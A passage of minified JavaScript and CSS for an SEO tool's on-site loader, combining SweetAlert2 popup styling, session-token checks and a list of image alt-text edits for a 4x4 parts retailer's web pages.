[class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-popup.swal2-toast .swal2-styled{margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.8em;left:-0.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{animation:swal2-toast-hide .1s forwards}div:where(.swal2-container){display:grid;position:fixed;z-index:1060;inset:0;box-sizing:border-box;grid-template-areas:"top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";grid-template-rows:minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}div:where(.swal2-container).swal2-backdrop-show,div:where(.swal2-container).swal2-noanimation{background:rgba(0,0,0,.4)}div:where(.swal2-container).swal2-backdrop-hide{background:rgba(0,0,0,0) !important}div:where(.swal2-container).swal2-top-start,div:where(.swal2-container).swal2-center-start,div:where(.swal2-container).swal2-bottom-start{grid-template-columns:minmax(0, 1fr) auto auto}div:where(.swal2-container).swal2-top,div:where(.swal2-container).swal2-center,div:where(.swal2-container).swal2-bottom{grid-template-columns:auto minmax(0, 1fr) auto}div:where(.swal2-container).swal2-top-end,div:where(.swal2-container).swal2-center-end,div:where(.swal2-container).swal2-bottom-end{grid-template-columns:auto auto minmax(0, 1fr)}div:where(.swal2-container).swal2-top-start>.swal2-popup{align-self:start}div:where(.swal2-container).swal2-top>.swal2-popup{grid-column:2;place-self:start center}div:where(.swal2-container).swal2-top-end>.swal2-popup,div:where(.swal2-container).swal2-top-right>.swal2-popup{grid-column:3;place-self:start end}div:where(.swal2-container).swal2-center-start>.swal2-popup,div:where(.swal2-container).swal2-center-left>.swal2-popup{grid-row:2;align-self:center}div:where(.swal2-container).swal2-center>.swal2-popup{grid-column:2;grid-row:2;place-self:center center}div:where(.swal2-container).swal2-center-end>.swal2-popup,div:where(.swal2-container).swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;place-self:center end}div:where(.swal2-container).swal2-bottom-start>.swal2-popup,div:where(.swal2-container).swal2-bottom-left>.swal2-popup{grid-column:1;grid-row:3;align-self:end}div:where(.swal2-container).swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;place-self:end center}div:where(.swal2-container).swal2-bottom-end>.swal2-popup,div:where(.swal2-container).swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;place-self:end end}div:where(.swal2-container).swal2-grow-row>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-column:1/4;width:100%}div:where(.swal2-container).swal2-grow-column>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}div:where(.swal2-container).swal2-no-transition{transition:none !important}div:where(.swal2-container) div:where(.swal2-popup){display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0, 100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:#545454;font-family:inherit;font-size:1rem}div:where(.swal2-container) div:where(.swal2-popup):focus{outline:none}div:where(.swal2-container) div:where(.swal2-popup).swal2-loading{overflow-y:hidden}div:where(.swal2-container) h2:where(.swal2-title){position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}div:where(.swal2-container) div:where(.swal2-actions){display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}div:where(.swal2-container) div:where(.swal2-loader){display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 rgba(0,0,0,0) #2778c4 rgba(0,0,0,0)}div:where(.swal2-container) button:where(.swal2-styled){margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px rgba(0,0,0,0);font-weight:500}div:where(.swal2-container) button:where(.swal2-styled):not([disabled]){cursor:pointer}div:where(.swal2-container) button:where(.swal2-styled).swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#7066e0;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled).swal2-confirm:focus{box-shadow:0 0 0 3px rgba(112,102,224,.5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#dc3741;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled).swal2-deny:focus{box-shadow:0 0 0 3px rgba(220,55,65,.5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#6e7881;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled).swal2-cancel:focus{box-shadow:0 0 0 3px rgba(110,120,129,.5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-default-outline:focus{box-shadow:0 0 0 3px rgba(100,150,200,.5)}div:where(.swal2-container) button:where(.swal2-styled):focus{outline:none}div:where(.swal2-container) button:where(.swal2-styled)::-moz-focus-inner{border:0}div:where(.swal2-container) div:where(.swal2-footer){margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:inherit;font-size:1em;text-align:center}div:where(.swal2-container) .swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto !important;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}div:where(.swal2-container) div:where(.swal2-timer-progress-bar){width:100%;height:.25em;background:rgba(0,0,0,.2)}div:where(.swal2-container) img:where(.swal2-image){max-width:100%;margin:2em auto 1em}div:where(.swal2-container) button:where(.swal2-close){z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s,box-shadow .1s;border:none;border-radius:5px;background:rgba(0,0,0,0);color:#ccc;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}div:where(.swal2-container) button:where(.swal2-close):hover{transform:none;background:rgba(0,0,0,0);color:#f27474}div:where(.swal2-container) button:where(.swal2-close):focus{outline:none;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}div:where(.swal2-container) button:where(.swal2-close)::-moz-focus-inner{border:0}div:where(.swal2-container) .swal2-html-container{z-index:1;justify-content:center;margin:1em 1.6em .3em;padding:0;overflow:auto;color:inherit;font-size:1.125em;font-weight:normal;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea),div:where(.swal2-container) select:where(.swal2-select),div:where(.swal2-container) div:where(.swal2-radio),div:where(.swal2-container) label:where(.swal2-checkbox){margin:1em 2em 3px}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea){box-sizing:border-box;width:auto;transition:border-color .1s,box-shadow .1s;border:1px solid #d9d9d9;border-radius:.1875em;background:rgba(0,0,0,0);box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(0,0,0,0);color:inherit;font-size:1.125em}div:where(.swal2-container) input:where(.swal2-input).swal2-inputerror,div:where(.swal2-container) input:where(.swal2-file).swal2-inputerror,div:where(.swal2-container) textarea:where(.swal2-textarea).swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}div:where(.swal2-container) input:where(.swal2-input):focus,div:where(.swal2-container) input:where(.swal2-file):focus,div:where(.swal2-container) textarea:where(.swal2-textarea):focus{border:1px solid #b4dbed;outline:none;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(100,150,200,.5)}div:where(.swal2-container) input:where(.swal2-input)::placeholder,div:where(.swal2-container) input:where(.swal2-file)::placeholder,div:where(.swal2-container) textarea:where(.swal2-textarea)::placeholder{color:#ccc}div:where(.swal2-container) .swal2-range{margin:1em 2em 3px;background:#fff}div:where(.swal2-container) .swal2-range input{width:80%}div:where(.swal2-container) .swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}div:where(.swal2-container) .swal2-range input,div:where(.swal2-container) .swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}div:where(.swal2-container) .swal2-input{height:2.625em;padding:0 .75em}div:where(.swal2-container) .swal2-file{width:75%;margin-right:auto;margin-left:auto;background:rgba(0,0,0,0);font-size:1.125em}div:where(.swal2-container) .swal2-textarea{height:6.75em;padding:.75em}div:where(.swal2-container) .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:rgba(0,0,0,0);color:inherit;font-size:1.125em}div:where(.swal2-container) .swal2-radio,div:where(.swal2-container) .swal2-checkbox{align-items:center;justify-content:center;background:#fff;color:inherit}div:where(.swal2-container) .swal2-radio label,div:where(.swal2-container) .swal2-checkbox label{margin:0 .6em;font-size:1.125em}div:where(.swal2-container) .swal2-radio input,div:where(.swal2-container) .swal2-checkbox input{flex-shrink:0;margin:0 .4em}div:where(.swal2-container) label:where(.swal2-input-label){display:flex;justify-content:center;margin:1em auto 0}div:where(.swal2-container) div:where(.swal2-validation-message){align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}div:where(.swal2-container) div:where(.swal2-validation-message)::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}div:where(.swal2-container) .swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:rgba(0,0,0,0);font-weight:600}div:where(.swal2-container) .swal2-progress-steps li{display:inline-block;position:relative}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}div:where(.swal2-icon){position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:0.25em solid rgba(0,0,0,0);border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;user-select:none}div:where(.swal2-icon) .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}div:where(.swal2-icon).swal2-error{border-color:#f27474;color:#f27474}div:where(.swal2-icon).swal2-error .swal2-x-mark{position:relative;flex-grow:1}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}div:where(.swal2-icon).swal2-warning{border-color:#facea8;color:#f8bb86}div:where(.swal2-icon).swal2-warning.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-warning.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .5s}div:where(.swal2-icon).swal2-info{border-color:#9de0f6;color:#3fc3ee}div:where(.swal2-icon).swal2-info.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-info.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .8s}div:where(.swal2-icon).swal2-question{border-color:#c9dae1;color:#87adbd}div:where(.swal2-icon).swal2-question.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-question.swal2-icon-show .swal2-icon-content{animation:swal2-animate-question-mark .8s}div:where(.swal2-icon).swal2-success{border-color:#a5dc86;color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;border-radius:50%}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}div:where(.swal2-icon).swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-0.25em;left:-0.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}div:where(.swal2-icon).swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}[class^=swal2]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.swal2-show{animation:swal2-show .3s}.swal2-hide{animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@keyframes swal2-toast-show{0%{transform:translateY(-0.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(0.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0deg)}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-0.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-show{0%{transform:scale(0.7)}45%{transform:scale(1.05)}80%{transform:scale(0.95)}100%{transform:scale(1)}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(0.5);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-0.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(0.4);opacity:0}50%{margin-top:1.625em;transform:scale(0.4);opacity:0}80%{margin-top:-0.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto !important}body.swal2-no-backdrop .swal2-container{background-color:rgba(0,0,0,0) !important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll !important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static !important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:rgba(0,0,0,0);pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{inset:0 auto auto 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{inset:0 0 auto auto}body.swal2-toast-shown .swal2-container.swal2-top-start,body.swal2-toast-shown .swal2-container.swal2-top-left{inset:0 auto auto 0}body.swal2-toast-shown .swal2-container.swal2-center-start,body.swal2-toast-shown .swal2-container.swal2-center-left{inset:50% auto auto 0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{inset:50% auto auto 50%;transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{inset:50% 0 auto auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start,body.swal2-toast-shown .swal2-container.swal2-bottom-left{inset:auto auto 0 0}body.swal2-toast-shown .swal2-container.swal2-bottom{inset:auto auto 0 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{inset:auto 0 0 auto}')})(pr);var oa=pr.exports;const it=ra(oa);let st;const ia=()=>{st||(st=document.createElement("style"),st.innerHTML=`
    .swal2-container {
      z-index: 100000000!important;
    }
  `,document.getElementsByTagName("head")[0].appendChild(st))},qt=it.mixin({toast:!0,position:"top",showConfirmButton:!1,timer:5e3,timerProgressBar:!0,didOpen:t=>{ia(),t.addEventListener("mouseenter",it.stopTimer),t.addEventListener("mouseleave",it.resumeTimer),t.addEventListener("click",it.clickConfirm)}});function sa(){return"https://cdn.seoplatform.io/ose-ui.js"}function aa(){const t=document.getElementsByTagName("head")[0];je("[Injector] Injecting editor ui...");const e=document.createElement("script");e.setAttribute("charset","UTF-8"),e.setAttribute("src",sa()),t.prepend(e)}const hr=async t=>{const e=await fetch(Ns()+t,{method:"GET",credentials:"include",cache:"no-store"});if(!e.ok){const o=await e.json();throw new Error(o.message)}},gr=async()=>{await hr("/oso/validate")},ca=async()=>{await hr("/oso/refresh-token")},mr=t=>!(t instanceof Error)||t.message!=="Token Revoked"?!1:(qt.fire({icon:"error",text:"Your session token has been revoked. Please re-launch Onsite Optimizer from the platform."}),!0),wr=(t,e=!1)=>!(t instanceof Error)||!["Token Not Provided","Token Expired"].includes(t.message)?!1:(e&&qt.fire({icon:"error",text:"Your session has expired. Please re-launch Onsite Optimizer from the platform."}),!0),vr=()=>{qt.fire({icon:"error",html:"Something went wrong launching Onsite Optimizer. <br>Please re-launch from the platform or contact support"})},la=async t=>{try{await gr()}catch(e){if(mr(e)){Vt(t);return}if(!wr(e)){ot(e),vr();return}try{await ca(),await gr()}catch(o){if(Vt(t),mr(o))return;wr(o,!0)||(ot(o),vr());return}}aa()};(()=>{if(Fs(),window._osoInitiated===!0){console.error("OSO script has been triggered more than once");return}window._osoInitiated=!0,$s();const t=Ft().get("enable_editor"),e={"pageStates":{"Lw==":{"elementStates":[{"xPath":"//BODY[@id=\"n_home\"][@class=\"n_4x4_kaliber_v1_01_17JUL25\"]/DIV[1]/DIV[1]/DIV[1]/DIV[1]/UL[1]/LI[2]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/images/fast-shipping.png","newContent":"https://www.4x4modsaustralia.com.au/assets/images/fast-shipping.png","domAttributes":[{"attribute":"alt","value":"Icon of a moving truck with speed lines indicating fast shipping"}],"tagName":"img"},{"xPath":"//BODY[@id=\"n_home\"][@class=\"n_4x4_kaliber_v1_01_17JUL25\"]/DIV[1]/DIV[1]/DIV[1]/DIV[1]/UL[1]/LI[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/images/parts-experts.png","newContent":"https://www.4x4modsaustralia.com.au/assets/images/parts-experts.png","domAttributes":[{"attribute":"alt","value":"Logo showing a blue gear and compass with hands"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/89/389.jpg?1525798380","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/89/389.jpg?1525798380","domAttributes":[{"attribute":"alt","value":"Pair of vehicle accessories and mounting hardware for 4x4 mods"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[2]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/88/6088.jpg?1526308409","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/88/6088.jpg?1526308409","domAttributes":[{"attribute":"alt","value":"Metal utility box with latches and handle on a gray surface."}],"tagName":"img"},{"xPath":"//BODY[@id=\"n_home\"][@class=\"n_4x4_kaliber_v1_01_17JUL25\"]/DIV[1]/DIV[1]/DIV[1]/DIV[1]/UL[1]/LI[3]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/images/aussie-owned.png","newContent":"https://www.4x4modsaustralia.com.au/assets/images/aussie-owned.png","domAttributes":[{"attribute":"alt","value":"Aussie-owned 4x4 mods logo"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/56/356.jpg?1582178339","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/56/356.jpg?1582178339","domAttributes":[{"attribute":"alt","value":"Black metal mounting bracket for 4x4 accessories"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[18]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/94/394.jpg?1582178424","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/94/394.jpg?1582178424","domAttributes":[{"attribute":"alt","value":"Off-road steering damper clamp with bolts"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[23]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/65/7665.png?1705450353","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/65/7665.png?1705450353","domAttributes":[{"attribute":"alt","value":"Two circular metal gaskets or mounts with bolt holes"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/86/286.jpg?1601347971","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/86/286.jpg?1601347971","domAttributes":[{"attribute":"alt","value":"A metal automotive bushing part with a circular black inner cavity."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[4]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/03/403.jpg?1524667428","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/03/403.jpg?1524667428","domAttributes":[{"attribute":"alt","value":"Front view of a vehicle intercooler with a logo plate"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[7]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/92/292.jpg?1582179614","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/92/292.jpg?1582179614","domAttributes":[{"attribute":"alt","value":"Chrome wheel hub centring ring with bolts for 4x4 mods"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/99/99.jpg?1525090857","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/99/99.jpg?1525090857","domAttributes":[{"attribute":"alt","value":"Compact air filter pod for 4x4 accessories"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative 